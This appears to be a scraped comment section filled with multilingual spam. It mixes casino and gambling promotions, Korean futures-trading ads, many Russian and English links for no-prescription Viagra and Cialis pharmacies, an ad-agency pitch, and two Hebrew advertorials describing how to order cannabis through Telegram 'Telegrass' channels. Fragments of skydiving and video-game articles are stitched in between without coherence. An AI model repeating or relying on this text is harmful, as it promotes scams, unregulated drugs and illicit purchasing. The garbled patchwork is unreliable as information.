Rikvip Club không chỉ nổi bật với sự đa dạng của các trò chơi đổi thưởng mà còn với các phòng trò chơi casino trực tuyến thu hút tất cả người chơi. Môi trường này cam kết mang lại trải nghiệm chuyên nghiệp với tính xanh chín và sự uy tín không thể nghi ngờ. Đây là một sân chơi lý tưởng cho những người yêu thích thách thức bản thân và muốn tận hưởng niềm vui của chiến thắng. Với các sảnh cược phổ biến như Roulette, Sic Bo, Dragon Tiger, người chơi sẽ trải nghiệm những cảm xúc độc đáo và đặc biệt khi tham gia vào casino trực tuyến.
Phương Thức Thanh Toán Tiện Lợi
Rikvip Club đã được trang bị những công nghệ thanh toán tiên tiến ngay từ đầu, mang lại sự thuận tiện và linh hoạt cho người chơi trong việc sử dụng hệ thống thanh toán hàng ngày. Hơn nữa, Rikvip Club còn tích hợp nhiều phương thức giao dịch khác nhau để đáp ứng nhu cầu đa dạng của người chơi: Chuyển khoản Ngân hàng, Thẻ cào, Ví điện tử…
Kết Luận
Tóm lại, Rikvip Club không chỉ là một nền tảng trò chơi, mà còn là một cộng đồng nơi người chơi có thể tụ tập để tận hưởng niềm vui của trò chơi và cảm giác hồi hộp khi chiến thắng. Với cam kết cung cấp những sản phẩm và dịch vụ tốt nhất, Rikvip Club chắc chắn là điểm đến lý tưởng cho những người yêu thích trò chơi trực tuyến tại Việt Nam và cả thế giới.
https://krolik78.ru
You should be taking this technology as seriously as you should have been taking the development of the Internet in the early 1990’s. – Blythe Masters https://cutt.ly/pwBLE09s
thx
https://levitralife.ru/radiola-rozovaya.html
https://medmens.ru
선물옵션
외국선물의 시작 골드리치와 동참하세요.
골드리치증권는 장구한기간 투자자분들과 함께 선물마켓의 길을 함께 걸어왔으며, 고객분들의 확실한 투자 및 건강한 이익률을 지향하여 계속해서 전력을 기울이고 있습니다.
무엇때문에 20,000+명 초과이 골드리치증권와 함께할까요?
즉각적인 솔루션: 간단하며 빠른 프로세스를 마련하여 모두 용이하게 이용할 수 있습니다.
안전보장 프로토콜: 국가당국에서 사용하는 높은 등급의 보안시스템을 적용하고 있습니다.
스마트 인가: 모든 거래데이터은 부호화 보호되어 본인 이외에는 아무도 누구도 정보를 접근할 수 없습니다.
안전 수익률 제공: 리스크 요소를 줄여, 더욱 한층 확실한 수익률을 제시하며 그에 따른 리포트를 제공합니다.
24 / 7 상시 고객센터: 365일 24시간 실시간 서비스를 통해 투자자분들을 온전히 지원합니다.
함께하는 협력사: 골드리치증권는 공기업은 물론 금융계들 및 다양한 협력사와 함께 동행해오고.
국외선물이란?
다양한 정보를 확인하세요.
국외선물은 해외에서 거래되는 파생상품 중 하나로, 특정 기초자산(예: 주식, 화폐, 상품 등)을 기초로 한 옵션계약 약정을 지칭합니다. 본질적으로 옵션은 명시된 기초자산을 미래의 특정한 시기에 일정 가격에 사거나 매도할 수 있는 권리를 허락합니다. 해외선물옵션은 이러한 옵션 계약이 외국 마켓에서 거래되는 것을 지칭합니다.
국외선물은 크게 콜 옵션과 풋 옵션으로 분류됩니다. 콜 옵션은 명시된 기초자산을 미래에 일정 금액에 사는 권리를 부여하는 반면, 풋 옵션은 지정된 기초자산을 미래에 일정 금액에 매도할 수 있는 권리를 제공합니다.
옵션 계약에서는 미래의 명시된 일자에 (종료일이라 칭하는) 일정 금액에 기초자산을 사거나 팔 수 있는 권리를 보유하고 있습니다. 이러한 가격을 행사 가격이라고 하며, 만기일에는 해당 권리를 실행할지 여부를 결정할 수 있습니다. 따라서 옵션 계약은 투자자에게 향후의 가격 변화에 대한 안전장치나 수익 실현의 기회를 부여합니다.
국외선물은 마켓 참가자들에게 다양한 운용 및 차익거래 기회를 제공, 외환, 상품, 주식 등 다양한 자산군에 대한 옵션 계약을 포괄할 수 있습니다. 투자자는 매도 옵션을 통해 기초자산의 하락에 대한 보호를 받을 수 있고, 매수 옵션을 통해 상승장에서의 이익을 노릴 수 있습니다.
해외선물 거래의 원리
실행 가격(Exercise Price): 해외선물에서 행사 금액은 옵션 계약에 따라 명시된 금액으로 약정됩니다. 만료일에 이 가격을 기준으로 옵션을 실행할 수 있습니다.
만기일(Expiration Date): 옵션 계약의 종료일은 옵션의 행사가 불가능한 최종 날짜를 지칭합니다. 이 날짜 이후에는 옵션 계약이 소멸되며, 더 이상 거래할 수 없습니다.
풋 옵션(Put Option)과 매수 옵션(Call Option): 풋 옵션은 기초자산을 특정 가격에 팔 수 있는 권리를 제공하며, 콜 옵션은 기초자산을 지정된 금액에 사는 권리를 제공합니다.
계약료(Premium): 해외선물 거래에서는 옵션 계약에 대한 옵션료을 납부해야 합니다. 이는 옵션 계약에 대한 가격으로, 마켓에서의 수요량와 공급에 따라 변경됩니다.
행사 방안(Exercise Strategy): 거래자는 종료일에 옵션을 실행할지 여부를 결정할 수 있습니다. 이는 마켓 상황 및 투자 플랜에 따라 상이하며, 옵션 계약의 이익을 최대화하거나 손해를 감소하기 위해 판단됩니다.
마켓 리스크(Market Risk): 해외선물 거래는 시장의 변동성에 영향을 받습니다. 가격 변화이 기대치 못한 방향으로 발생할 경우 손실이 발생할 수 있으며, 이러한 시장 위험요인를 감소하기 위해 투자자는 전략을 구축하고 투자를 설계해야 합니다.
골드리치와 함께하는 외국선물은 안전하고 확신할 수 있는 운용을 위한 최상의 대안입니다. 회원님들의 투자를 뒷받침하고 안내하기 위해 우리는 최선을 기울이고 있습니다. 함께 더 나은 내일를 향해 전진하세요.
https://men-doktor.ru
https://jeneri.ru
thx admin
online ed meds
canada pharmacy 24 hour drug store supreme suppliers canadian pharmacy
kw bocor88
https://mister-tvister16.ru
Skydiving Is Different Than Standing On A Bridge Or Tower
Your subscription could not be saved. Please try again.
Impact-rated visor
https://demo.sngine.com/blogs/72686/Taking-the-Leap-Pre-Jump-Considerations-Understanding-Skydiving-Age-Requirements
The United States has the highest number of skydiving fatalities each year, accounting for a significant portion of global accidents.
About The Author
With a parachute open overhead, you’ll relax into another completely new experience. With the wind at your front, you and the tandem master push forward through nothing, flying freely still thousands of feet above the ground.
To be able to make a tandem jump, you’ll need to meet some age and weight requirements. You’ll also need to be in good enough physical condition to handle the stresses of freefall and canopy flight. These restrictions are not enforced to discriminate but are in-place for the safety of everyone involved.
Слушай, наш сайт – это как твоя собственная сокровищница познаний и веселья! Тут ты можешь отыскать все, о чем только мечтаешь: рекомендации по уходу за собой, идеи для творчества, рецепты вкусняшек причем даже секреты удачной карьеры!
https://242.md/avto-moto/avtozapchasti/jante-md-vash-pyt-k-sovershennym-jeiskam-i-shinam-v-moldove_i1522
Хотя далеко не все! Мы тут сделали целое сообщество, где ты можешь общаться с единомышленниками, делиться своими мыслями и получать поддержку в любой ситуации. Так как совместно веселее, правильно?
А еще у нас здесь практически постоянно что-нибудь происходит! Акции, состязания, онлайн-мероприятия – ну ты сообразила, все, чтобы ты не скучала и всегда чувствовала себя в центре внимания!
Так что не медли, подружка моя! Загляни на наш сайт и давай вместе погрузимся в увлекательный мир знаний, отдыха и бесконечной дружбы! Я уверена, для тебя тут понравится не менее, чем в моей фирмы!
thx
https://moscow-viagra.ru
Слушай, наш вебсайт – это как твоя собственная сокровищница познаний и веселья! Здесь ты можешь отыскать все, о чем только мечтаешь: рекомендации по уходу за собой, идеи для творчества, рецепты вкусняшек причем даже секреты удачной карьеры!
https://ceadircity.md/forum/obsuzhdaem-novosti/18-informatsionnyj-kanal-moldova25-md-vsegda-na-svyazi-s-aktualnymi-sobytiyami
Хотя это еще не все! Мы тут создали целое объединение, где тебе предоставляется возможность общаться с единомышленниками, делиться средствами идеями и получать поддержку в каждой истории. Так как вкупе веселее, верно?
А еще у нас здесь всегда что-нибудь случается! Акции, состязания, онлайн-мероприятия – ну ты поняла, все, дабы ты не скучала и всегда ощущала себя в центре внимания!
И не медли, подружка моя! Загляни на наш сайт и давай совместно погрузимся в увлекательный мир познаний, развлечений и бесконечной дружбы! Я уверена, тебе здесь понравится не менее, чем в моей компании!
thx
thx
https://cialis-deshevo.ru
thx
Слушай, наш сайт – это как твоя собственная сокровищница знаний и веселья! Здесь ты можешь отыскать все, о чем лишь только мечтаешь: рекомендации по уходу за собой, идеи для творчества, рецепты вкусняшек и даже секреты успешной карьеры!
http://top-spin.md/index.php/e-shop/accesorii/item/423-waldnerpremium30/423-waldnerpremium30?limitstart=0
Хотя далеко не все! Мы здесь сделали целое объединение, где ты можешь общаться с единомышленниками, делиться своими идеями и получать поддержку в любой ситуации. Так как вкупе веселее, верно?
А еще у нас здесь практически постоянно что-то происходит! Акции, конкурсы, онлайн-мероприятия – ну ты сообразила, все, дабы ты не скучала и всегда чувствовала себя в центре внимания!
И не медли, подружка моя! Загляни на наш сайт и выделяй совместно погрузимся в увлекательный мир знаний, отдыха и бесконечной дружбы! Я уверена, тебе здесь понравится не ниже, чем в моей фирмы!
https://moyapotenciya.ru
Слушай, наш вебсайт – это как твоя собственная сокровищница знаний и праздника! Тут ты можешь отыскать все, о чем лишь только мечтаешь: советы по уходу за собой, идеи для творчества, рецепты вкусняшек причем даже секреты успешной карьеры!
https://forum.md/ru/3995688
Но далеко не все! Мы здесь сделали целое объединение, где ты можешь общаться с единомышленниками, делиться средствами мыслями и получать поддержку в каждой ситуации. Так как вкупе веселее, верно?
А еще у нас здесь всегда что-то происходит! Акции, конкурсы, онлайн-мероприятия – ну ты поняла, все, чтобы ты не скучала и практически постоянно ощущала себя в центре внимания!
Так что не медли, подружка моя! Загляни на наш сайт и давай совместно погрузимся в интересный мир познаний, отдыха и неиссякающей дружбы! Я уверена, для тебя тут понравится не менее, чем в моей компании!
https://my-viagra-shop.ru/vliyanie-kofe-na-potenciyu.html
En yeni bonus veren siteler listesini görmek için getbetbonus.com adresini ziyaret ediniz.
best type of ed pills
Слушай, наш сайт – это как твоя собственная сокровищница познаний и праздника! Тут тебе предоставляется возможность отыскать все, о чем лишь только мечтаешь: рекомендации по уходу за собой, идеи для творчества, рецепты вкусняшек и даже секреты удачной карьеры!
http://forum.lundin.ro/showthread.php?tid=152
Но далеко не все! Мы здесь создали целое объединение, где тебе предоставляется возможность общаться с единомышленниками, делиться средствами идеями и получать поддержку в любой истории. Так как вместе веселее, верно?
А еще у нас здесь практически постоянно что-нибудь происходит! Промоакции, конкурсы, онлайн-мероприятия – ну ты поняла, все, дабы ты не скучала и всегда ощущала себя в центре внимания!
И не медли, подружка моя! Загляни на наш сайт и выделяй вместе погрузимся в интересный мир познаний, отдыха и неиссякающей дружбы! Я уверена, для тебя здесь понравится не менее, чем в моей компании!
canadian pharmacy cialis 20mg supreme suppliers viagra online pharmacy
https://pillbar.ru
Слушай, наш сайт – это как твоя личная сокровищница знаний и праздника! Тут ты можешь отыскать все, о чем лишь только мечтаешь: рекомендации по уходу за собой, идеи для творчества, рецепты вкусняшек причем даже секреты удачной карьеры!
http://www.dinotte.md/details/saltele/14
Но это еще не все! Мы здесь сделали целое сообщество, где тебе предоставляется возможность общаться с единомышленниками, делиться средствами мыслями и получать поддержку в любой истории. Так как вкупе веселее, правильно?
А еще у нас тут практически постоянно что-нибудь случается! Акции, конкурсы, онлайн-мероприятия – ну ты сообразила, все, чтобы ты не скучала и практически постоянно ощущала себя в центре внимания!
Так что не медли, подружка моя! Загляни на наш сайт и давай совместно погрузимся в увлекательный мир познаний, отдыха и бесконечной дружбы! Я уверена, для тебя тут понравится не менее, чем в моей компании!
https://poxetmsk.ru/vliyanie-antibiotikov-na-potenciyu.html
Слушай, наш вебсайт – это как твоя собственная сокровищница знаний и праздника! Здесь тебе предоставляется возможность найти все, о чем только мечтаешь: рекомендации по уходу за собой, идеи для творчества, рецепты вкусняшек причем даже секреты удачной карьеры!
https://lsm.md/forum/topic/otkrojte-dveri-vostoka-volshebstvo-vkusov-na-donkebab-md
Но это еще не все! Мы тут сделали целое сообщество, где ты можешь знаться с единомышленниками, делиться своими мыслями и получать поддержку в каждой истории. Так как вкупе веселее, правильно?
А еще у нас тут практически постоянно что-нибудь происходит! Промоакции, состязания, онлайн-мероприятия – ну ты поняла, все, чтобы ты не скучала и практически постоянно ощущала себя в центре внимания!
И не медли, подружка моя! Загляни на наш вебсайт и давай вкупе погрузимся в увлекательный мир знаний, развлечений и бесконечной дружбы! Я уверена, для тебя тут понравится не менее, чем в моей компании!
Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
No season of Apex Legends is complete without a few Collection Events (which now sometimes feature event shops with exclusive free loot), and Resurrection is no different. A week after the new season launches, the Death Dynasty Collection Event will go live, introducing a new set of 24 spooky new premium cosmetics that can be unlocked via Apex Coins or Event Packs ($7 USD each). Players who unlock all 24 items will also earn the latest Heirloom Weapon Set to hit the game: Revenant’s new Death Grip scythe, a recolored version of his original Dead Man’s Curve Heirloom Weapon. Death Grip is the second recolored Heirloom Weapon Set to be introduced to Apex, with the first being Wraith’s kunai knife recolor, the Hope’s Dawn Heirloom Set.
Final Thoughts
Ravine Gardens State Park
https://demo.sngine.com/blogs/72686/Taking-the-Leap-Pre-Jump-Considerations-Understanding-Skydiving-Age-Requirements
7 Reasons To Skydive When Being Scared Of Heights
Some procedures just aren’t appropriate in a given situation or environment. Even if you are qualified, don’t attempt to perform open-heart surgery in a foxhole.
2. Listen Attentively During Pre-Flight Briefings: Pay keen attention during pre-flight briefings as they provide crucial information about safety procedures, body positions, hand signals, and emergency protocols. Always clarify any doubts or concerns before entering the wind tunnel – remember, knowledge is power when it comes to ensuring your own safety.
You can Breaststroke Swim for Longer
ทดลองเล่นสล็อต
ทดลองเล่นสล็อต
Слушай, наш вебсайт – это как твоя собственная сокровищница знаний и веселья! Тут ты можешь отыскать все, о чем лишь только мечтаешь: советы по уходу за собой, идеи для творчества, рецепты вкусняшек причем даже секреты удачной карьеры!
http://forum.doctorulmeu.md/viewtopic.php?t=91945
Но это еще не все! Мы здесь сделали целое объединение, где тебе предоставляется возможность знаться с единомышленниками, делиться своими идеями и получать поддержку в каждой истории. Ведь совместно веселее, верно?
А еще у нас здесь всегда что-то происходит! Акции, конкурсы, онлайн-мероприятия – ну ты поняла, все, чтобы ты не скучала и практически постоянно чувствовала себя в центре внимания!
Так что не медли, подружка моя! Загляни на наш сайт и выделяй совместно погрузимся в увлекательный мир познаний, развлечений и неиссякающей дружбы! Я уверена, тебе здесь понравится не менее, чем в моей компании!
https://rukamagra.ru
Слушай, наш вебсайт – это как твоя собственная сокровищница познаний и веселья! Тут тебе предоставляется возможность отыскать все, о чем только мечтаешь: советы по уходу за собой, идеи для творчества, рецепты вкусняшек и даже секреты успешной карьеры!
http://freelancing.md/project/709
Но далеко не все! Мы здесь создали целое объединение, где ты можешь знаться с единомышленниками, делиться своими идеями и получать поддержку в любой ситуации. Так как вкупе веселее, правильно?
А еще у нас здесь всегда что-то случается! Акции, состязания, онлайн-мероприятия – ну ты сообразила, все, чтобы ты не скучала и всегда чувствовала себя в центре внимания!
Так что не медли, подружка моя! Загляни на наш сайт и выделяй совместно погрузимся в интересный мир знаний, развлечений и неиссякающей дружбы! Я уверена, для тебя тут понравится не менее, чем в моей компании!
студия депиляции крымск https://tomikstudio.ru
https://ruspowerman.ru
canadian pharmacy cialis 20mg supreme suppliers mumbai online pharmacy no prescription
ремонт смартфонов apple
raja118
canadian pharmacy cialis supreme suppliers in india online pharmacy no prescription
thx admin
Приветствyeм!
Мы pады пpeдлoжить вaм yникaльную возмoжнocть oптимизиpoвaть вaшy pеклaмную компaнию в Яндeкc Дирeкт под ключ!
Акция “Бecплaтный aнализ текущей рекламной кoмпaнии” позволит вaм пoлyчить пoлное прeдcтaвлениe o тoм, кaк эффективно paбoтаeт вaша рекламa, и кaк мoжно улyчшить еe peзyльтaты.
Нaшa комaнда пpофесcиoналoв в oбласти интepнет-маpкетингa пpoвeдет дeтальный aнaлиз вашей тeкущeй рекламной кампaнии в Яндeкc Диpeкт. Мы изучим вaшy цeлевyю ayдитopию, ключeвыe слoва, текcты объявлений, а также другиe вaжныe параметpы.
Послe провeдeния анaлизa мы предocтaвим вaм пoдробный oтчет c рекомeндациями пo улучшeнию эффективности вaшей pекламы. Bы узнaетe, кaкиe изменения мoжнo внести, чтобы привлечь бoльше потeнциaльных клиентoв и снизить затраты нa рeкламу.
Воcпользуйтeсь нашeй aкциeй “Беcплaтный анaлиз тeкущeй рeклaмнoй компaнии” прямо cейчас и узнaйте, кaк повыcить эффeктивнoсть cвоей рекламы в Яндeкс Директ!
Для пoлучeния бecплaтного aнaлизa прocтo oтвeтьте нa этo письмо или cвяжитеcь с нaми по укaзанным контактным дaнным. Нашa кoмaнда с удовольcтвием пoмoжeт вaм yлyчшить рeзyльтаты вашeй рeклaмы и достичь нoвыx высoт в бизнeсе.
Кoнтакты нaшeгo тeлeгрaмм бота – https://t.me/directyandex_bot
C уважением,
Koмaнда Яндекc Дирeкт для пpедприниматeлeй.
thx admin
thx
thanks
generic cialis online pharmacy reviews canada pharmacy online canada pharmacy 24 hour drug store
Buy visitors to the site traftop.biz qualitatively. Traftop traffic exchange is effective and completely safe promotion of project
https://saleviagra.ru
https://sex-tabletku.ru
viagra from usa pharmacy supreme suppliers viagra pharmacy online
https://sialis-sell.ru
Геракл24: Профессиональная Замена Фундамента, Венцов, Настилов и Перенос Строений
Фирма Gerakl24 профессионально занимается на предоставлении комплексных услуг по реставрации основания, венцов, настилов и переносу зданий в месте Красноярском регионе и за пределами города. Наш коллектив профессиональных специалистов обеспечивает отличное качество реализации всех типов восстановительных работ, будь то древесные, с каркасом, кирпичные или из бетона строения.
Плюсы работы с Геракл24
Профессионализм и опыт:
Все работы проводятся только профессиональными экспертами, имеющими долгий опыт в области создания и ремонта зданий. Наши мастера эксперты в своей области и осуществляют работу с безупречной точностью и учетом всех деталей.
Комплексный подход:
Мы осуществляем разнообразные услуги по восстановлению и ремонту домов:
Реставрация фундамента: замена и укрепление фундамента, что обеспечивает долгий срок службы вашего здания и избежать проблем, вызванные оседанием и деформацией.
Замена венцов: восстановление нижних венцов деревянных зданий, которые чаще всего гниют и разрушаются.
Установка новых покрытий: замена старых полов, что существенно улучшает визуальное восприятие и функциональность помещения.
Перемещение зданий: качественный и безопасный перенос строений на новые места, что позволяет сохранить ваше строение и избегает дополнительных затрат на возведение нового.
Работа с любыми видами зданий:
Дома из дерева: реставрация и усиление деревянных элементов, защита от разрушения и вредителей.
Каркасные строения: усиление каркасных конструкций и смена поврежденных частей.
Кирпичные строения: ремонт кирпичных стен и усиление стен.
Дома из бетона: реставрация и усиление бетонных элементов, ремонт трещин и дефектов.
Качество и прочность:
Мы работаем с только проверенные материалы и современное оборудование, что гарантирует долгий срок службы и надежность всех выполненных работ. Каждый наш проект подвергаются строгому контролю качества на всех этапах выполнения.
Личный подход:
Каждому клиенту мы предлагаем персонализированные решения, с учетом всех особенностей и пожеланий. Мы стараемся, чтобы конечный результат соответствовал вашим запросам и желаниям.
Почему стоит выбрать Геракл24?
Работая с нами, вы найдете надежного партнера, который возьмет на себя все хлопоты по ремонту и реставрации вашего дома. Мы обеспечиваем выполнение всех задач в сроки, установленные договором и с соблюдением всех правил и норм. Обратившись в Геракл24, вы можете быть спокойны, что ваше здание в надежных руках.
Мы всегда готовы проконсультировать и дать ответы на все вопросы. Контактируйте с нами, чтобы обсудить ваш проект и узнать больше о наших услугах. Мы сохраним и улучшим ваш дом, сделав его безопасным и комфортным для проживания на долгие годы.
Gerakl24 – ваш партнер по реставрации и ремонту домов в Красноярске и окрестностях.
https://sialis-tadalafil.ru
https://sialisbuy.ru
https://super-tabletka.ru
cialis canadian pharmacy supreme suppliers india viagra no prescription pharmacy
ทดลองเล่นสล็อต
https://tablove.ru
Skydiving equipment advancements: Continuous advancements in skydiving equipment have contributed significantly to improving safety. Modern parachutes are designed with enhanced stability and reliability, reducing the risk of malfunctions during jumps. Additionally, safety devices such as automatic activation devices (AADs) have been introduced to automatically deploy a reserve parachute if needed.
What happened next, however, had Ms. Butler resorting to prayer as her last option. First, she attempted to deploy her primary chute. It didn’t open. After several tries, she then attempted to deploy her reserve chute. It did not open either. One can only imagine the blood-curdling fear that must occur in such a circumstance. Ms. Butler said that her only course of action left was prayer. She recalls thinking, “God save me please.” God, it is said, hears and answers the prayers of believers. Hurling toward the ground from 3,000 feet, the impact left Ms. Butler injured with a broken leg and a concussion, but alive.
Skydiving Stories: Get inspired by real-life experiences from skydivers around the world!
Just over 100 years of flight definitely isn’t long enough for our brains to get fully used to it. That exact reason is (mostly) why a fear of heights doesn’t affect a skydiver.
Passing a final jump test with an instructor.
https://www.launchora.com/story/taking-leap-understanding-skydiving-age-requi
These practices have been taught by good NCOs and the schoolhouse for decades and the importance of safeguarding supplies has not decreased in any way. It starts with quality training, competence and confidence in skills, and using only what is needed to treat wounds and injuries. Don’t use two rolls of gauze where one will do. Be confident in your medical training and ability to manage your patient.
By opening Apex Packs , a player can obtain three random cosmetic items across the permanently available items found in the Legends and Loadout sections of the Lobby. While the type of cosmetic is also random, rarity plays a role:
The best way to look for skydiving jobs is via the regular job website. It’s also worth contacting and following local skydiving companies and watching out for vacancies, as well as following popular industry noticeboards and forums such as Drop Zone.
There are several situations that lead to a pilot having to take and pass a drug test. The FAA has strict requirements on when a pilot needs to be tested. Here is a list of the times and scenarios that can lead to a pilot getting drug tested:
One of the most common questions by first timers is how long is their skydive going to last?
https://tabru.ru
Tandem and solo pros and cons for the price
In the near future, life in space may also limit access to intimate partners, restrict privacy, and increase tensions between crew members in dangerous conditions where cooperation is essential. In time, we may know enough to allow someone, or indeed two people, to make the big leap from sex and reproduction in space. Experts suggest that, because of the low gravity, the effect of blood flow and pressure on the body has an effect on sexual desire. However, space station crews have free time on weekends, where they can watch movies, read books, play games and generally have a good time.
First and foremost, you won’t be in this alone. To skydive for the first time, you must be with a tandem skydiving instructor. That means that you won’t actually be the one doing the work. It’s the job of the tandem instructor to keep you stable in the air, pull the parachute at the right altitude, and steer you back for a soft and safe landing.
The Body Position Can Increase Your Freefall Time
https://www.launchora.com/story/taking-leap-understanding-skydiving-age-requi
Stay hydrated: Drinking water can help keep you calm and reduce the feeling of a stomach drop.
Tandem and solo pros and cons for the price
Check In
This one is fairly straightforward: the tandem harness needs to fit well in order to function properly during a skydive. Harnesses are designed to fit average sizes well with a range of sizes on either end. An improperly fitted harness will not securely hold a student and is obviously something that must be avoided.
Once you open your parachute, the drag force will slow you down considerably. This also means that your fall back to earth for the remainder of the 5,000 feet will be much slower than the freefall.
Мобильное приложение РЖД – это ваш надежный помощник в планировании и управлении железнодорожными поездками по России. Скачать бесплатно РЖД пассажирам можно на любом смартфоне, будь то Android или iPhone. Просто посетите App Store или Google Play, найдите наш официальный продукт и начните пользоваться им без лишних затрат. Используйте личный кабинет РЖД скачать для удобства управления вашими билетами и поездками. РЖД скачать на телефон – это возможность всегда иметь под рукой всю необходимую информацию, от расписания поездов до деталей вашей брони. Скачать приложение в App Store.
Скачать приложение в App Store
https://u-farm.ru/uprazhneniya-dlya-uluchsheniya-potencii.html
טלגראס כיוונים
האפליקציה הינה פלטפורמה מקובלת במדינה לרכישת מריחואנה באופן אינטרנטי. היא נותנת ממשק נוח ומאובטח לקנייה וקבלת שילוחים של פריטי מריחואנה שונים. בסקירה זו נסקור עם העיקרון שמאחורי הפלטפורמה, כיצד זו עובדת ומה היתרים מ השימוש בזו.
מהי האפליקציה?
האפליקציה הווה אמצעי לקנייה של קנאביס באמצעות היישומון טלגרם. היא נשענת מעל ערוצי תקשורת וקבוצות טלגרם ספציפיות הנקראות ״כיווני טלגראס״, שבהם ניתן להרכיב מגוון מוצרי קנאביס ולקבל אותם ישירותית לשילוח. הערוצים האלה מאורגנים לפי איזורים גאוגרפיים, במטרה להקל על קבלתם של המשלוחים.
כיצד זאת פועל?
התהליך פשוט למדי. ראשית, צריך להצטרף לערוץ הטלגראס הנוגע לאזור המגורים. שם אפשר לצפות בתפריטי הפריטים המגוונים ולהרכיב את המוצרים הרצויים. לאחר השלמת ההרכבה וסיום התשלום, השליח יופיע בכתובת שנרשמה עם הארגז שהוזמן.
מרבית ערוצי הטלגראס מציעים מגוון נרחב של פריטים – סוגי צמח הקנאביס, ממתקים, משקאות ועוד. כמו כן, אפשר למצוא חוות דעת מ לקוחות שעברו על רמת הפריטים והשירות.
יתרונות השימוש באפליקציה
יתרון עיקרי מ הפלטפורמה הוא הנוחות והפרטיות. ההרכבה והתהליך מתבצעות ממרחק מאיזשהו מיקום, ללא נחיצות בהתכנסות פיזי. בנוסף, הפלטפורמה מאובטחת היטב ומבטיחה סודיות גבוהה.
מלבד אל זאת, מחירי המוצרים באפליקציה נוטים לבוא זולים, והשילוחים מגיעים במהירות ובהשקעה גבוהה. יש גם מרכז תמיכה פתוח לכל שאלה או בעיה.
לסיכום
האפליקציה היא דרך מקורית ויעילה לקנות מוצרי מריחואנה בארץ. היא משלבת בין הנוחיות הדיגיטלית מ היישומון הפופולרית, לבין הזריזות והדיסקרטיות מ שיטת המשלוח הישירה. ככל שהביקוש למריחואנה גדלה, פלטפורמות כמו טלגראס צפויות להמשיך ולצמוח.
https://uptab.ru
b29
Bản cài đặt B29 IOS – Giải pháp vượt trội cho các tín đồ iOS
Trong thế giới công nghệ đầy sôi động hiện nay, trải nghiệm người dùng luôn là yếu tố then chốt. Với sự ra đời của Bản cài đặt B29 IOS, người dùng sẽ được hưởng trọn vẹn những tính năng ưu việt, mang đến sự hài lòng tuyệt đối. Hãy cùng khám phá những ưu điểm vượt trội của bản cài đặt này!
Tính bảo mật tối đa
Bản cài đặt B29 IOS được thiết kế với mục tiêu đảm bảo an toàn dữ liệu tuyệt đối cho người dùng. Nhờ hệ thống mã hóa hiện đại, thông tin cá nhân và dữ liệu nhạy cảm của bạn luôn được bảo vệ an toàn khỏi những kẻ xâm nhập trái phép.
Trải nghiệm người dùng đỉnh cao
Giao diện thân thiện, đơn giản nhưng không kém phần hiện đại, B29 IOS mang đến cho người dùng trải nghiệm duyệt web, truy cập ứng dụng và sử dụng thiết bị một cách trôi chảy, mượt mà. Các tính năng thông minh được tối ưu hóa, giúp nâng cao hiệu suất và tiết kiệm pin đáng kể.
Tính tương thích rộng rãi
Bản cài đặt B29 IOS được phát triển với mục tiêu tương thích với mọi thiết bị iOS từ các dòng iPhone, iPad cho đến iPod Touch. Dù là người dùng mới hay lâu năm của hệ điều hành iOS, B29 đều mang đến sự hài lòng tuyệt đối.
Quá trình cài đặt đơn giản
Với những hướng dẫn chi tiết, việc cài đặt B29 IOS trở nên nhanh chóng và dễ dàng. Chỉ với vài thao tác đơn giản, bạn đã có thể trải nghiệm ngay tất cả những tính năng tuyệt vời mà bản cài đặt này mang lại.
Bản cài đặt B29 IOS không chỉ là một bản cài đặt đơn thuần, mà còn là giải pháp công nghệ hiện đại, nâng tầm trải nghiệm người dùng lên một tầm cao mới. Hãy trở thành một phần của cộng đồng sử dụng B29 IOS để khám phá những tiện ích tuyệt vời mà nó có thể mang lại!
https://vashaviagra.ru
https://viabuy.ru
Safety regulations: Regulatory bodies enforce strict guidelines for skydiving operations, including regular inspections of equipment, adherence to proper maintenance protocols, and compliance with safety standards.
By implementing these safety measures and regulations, the skydiving industry strives to minimize risks and ensure a safe experience for participants.
Understanding why the pressure and speeds are different on the top and the bottom is critical to understand lift. By improving our understanding of lift, engineers can design more fuel-efficient airplanes and give passengers more comfortable flights.
Aircraft
https://www.launchora.com/story/taking-leap-understanding-skydiving-age-requi
$459
UP TO 15,000FT TANDEM SKYDIVE GROUP 4+
1. Lack of Proper Training and Instruction:
Perth Rockingham
The airline can ground, suspend, or terminate your employment based on their own internal policies
https://viagra-deshevo.ru
https://viagra-india.ru
https://viagra-moscow.ru/vliyanie-muzyki-na-potenciyu.html
טלגראס
הפלטפורמה הינה פלטפורמה פופולרית בארץ לקנייה של צמח הקנאביס באופן מקוון. זו מעניקה ממשק פשוט לשימוש ובטוח לרכישה ולקבלת שילוחים מ מוצרי צמח הקנאביס מגוונים. בכתבה זה נסקור את העיקרון שמאחורי האפליקציה, כיצד היא עובדת ומהם המעלות מ השימוש בזו.
מה זו הפלטפורמה?
טלגראס היא אמצעי לרכישת צמח הקנאביס באמצעות היישומון טלגרם. היא מבוססת מעל ערוצי תקשורת וקהילות טלגרם מיוחדות הקרויות ״טלגראס כיוונים, שם אפשר להזמין מרחב פריטי מריחואנה ולקבלת אותם ישירות למשלוח. ערוצי התקשורת אלו מאורגנים על פי איזורים גאוגרפיים, במטרה לשפר את קבלת המשלוחים.
איך זה פועל?
התהליך פשוט יחסית. קודם כל, יש להצטרף לערוץ הטלגראס הנוגע לאזור המגורים. שם ניתן לצפות בתפריטים של הפריטים השונים ולהרכיב את המוצרים המבוקשים. לאחר ביצוע ההרכבה וסגירת התשלום, השליח יופיע לכתובת שנרשמה ועמו הארגז המוזמנת.
מרבית ערוצי הטלגראס מספקים מגוון נרחב של מוצרים – זנים של קנאביס, ממתקים, שתייה ועוד. בנוסף, ניתן לראות חוות דעת של צרכנים קודמים על איכות הפריטים והשרות.
יתרונות הנעשה בטלגראס
מעלה מרכזי מ טלגראס הינו הנוחיות והפרטיות. ההזמנה וההכנות מתבצעות מרחוק מכל מיקום, ללא צורך במפגש פנים אל פנים. כמו כן, הפלטפורמה מאובטחת ביסודיות ומבטיחה חיסיון גבוה.
מלבד אל כך, עלויות המוצרים באפליקציה נוטות להיות תחרותיים, והשילוחים מגיעים במהירות ובהשקעה גבוהה. יש אף מרכז תמיכה זמין לכל שאלה או בעיה.
סיכום
האפליקציה הינה שיטה מקורית ויעילה לקנות מוצרי קנאביס בישראל. היא משלבת בין הנוחיות הדיגיטלית של האפליקציה הפופולרי, לבין הזריזות והפרטיות מ דרך השילוח הישירה. ככל שהדרישה לקנאביס גדלה, אפליקציות כמו טלגראס צפויות להמשיך ולהתפתח.
